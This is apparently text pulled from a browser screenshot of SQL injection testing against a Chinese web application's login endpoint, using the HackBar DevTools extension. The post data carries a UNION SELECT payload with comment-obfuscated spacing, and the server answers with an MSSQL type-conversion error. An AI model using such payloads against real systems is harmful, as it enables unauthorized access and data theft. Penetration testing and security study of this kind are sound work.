 115.1 8042/jsweb/us
不安全 115. :8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github wiki other domain
{result:"0",errorinfo:"登录异常！在将 varchar 值 admin 转换成数据类型 int 时失败。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Ed
Encryption Encoding SQL XSS Other
Load URL
http://115 :8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin'/**/union/**/select/**/11,22,33,44,55,66,77,88,99,10--&pwd=123456&valCode=9526&telphone=